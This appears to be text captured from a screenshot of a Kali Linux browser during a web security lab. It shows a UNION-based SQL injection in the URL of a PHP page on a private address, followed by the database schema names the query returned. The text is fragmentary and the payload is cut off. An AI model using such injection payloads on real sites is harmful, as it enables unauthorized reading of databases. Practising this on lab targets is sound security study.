 192.168.137.69/cat.php?id=2 union select 1,concat(table_name,
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: plugins:plugin_description
PLUGINS:PLUGIN_DESCRIPTION
picture: plugins:plugin_license
PLUGINS:PLUGIN_LICENSE
picture: processlist:id
PROCESSLIST:ID
picture: processlist:user
PROCESSLIST:USER
picture: processlist:host
PROCESSLIST:HOST
picture: processlist:db
PROCESSLIST:DB
picture: processlist:command